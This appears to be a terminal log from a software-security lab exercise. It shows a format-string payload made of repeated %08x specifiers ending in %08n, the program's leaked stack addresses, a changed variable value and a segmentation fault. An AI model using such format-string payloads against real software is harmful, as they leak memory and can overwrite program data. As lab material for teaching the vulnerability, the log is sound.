 .%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08n"
the addresses of a b buf are 0x804a02c,0xbffbcc30,0xbffbcc34
,�
.bffbda1c.bffbcc30.bffbcc34.00000340.00000000
.b7f7a000.bffbcdb4.00000000.
a= 2010
Segmentation fault (core dumped)
zby@ubuntu:~/Desktop/software_safe$